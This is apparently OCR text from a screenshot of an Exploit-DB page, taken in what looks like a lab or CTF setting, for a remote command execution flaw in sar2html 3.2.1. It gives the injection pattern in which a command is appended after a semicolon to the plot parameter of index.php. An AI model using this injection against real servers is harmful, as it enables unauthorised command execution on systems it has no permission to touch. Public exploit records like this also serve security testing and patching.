 Sar2HTML 3.2.1 - Remote Command Execution - PHP webapps Exploit
https://www.exploit-db.com/exploits/47204
For quick access, place your favourites here on the favourites bar. Manage favourites now
10.10.32.200/joomla/_test/
Sar2HTML 3.2.1 - Remote Comm
New tab Ctrl+T
EXPLOIT
DATABASE
Sar2HTML 3.2.1 - Remote Command Execution
EDB-ID: CVE:
47204 N/A
EDB Verified:
Author: Type:
CEMAL CIHAD ÇİFTÇİ WEBAPPS
Exploit: / {}
Platform: Date:
PHP 2019-08-02
Vulnerable App:
# Exploit Title: sar2html Remote Code Execution
# Date: 01/08/2019
# Exploit Author: Furkan KAYAPINAR
# Vendor Homepage:https://github.com/cemtan/sar2html
# Software Link: https://sourceforge.net/projects/sar2html/
# Version: 3.2.1
# Tested on: Centos 7
In web application you will see index.php?plot url extension.
http://<ipaddr>/index.php?plot=;<command-here> will execute
the command you entered. After command injection press "select # host" then your command's
output will appear bottom side of the scroll screen.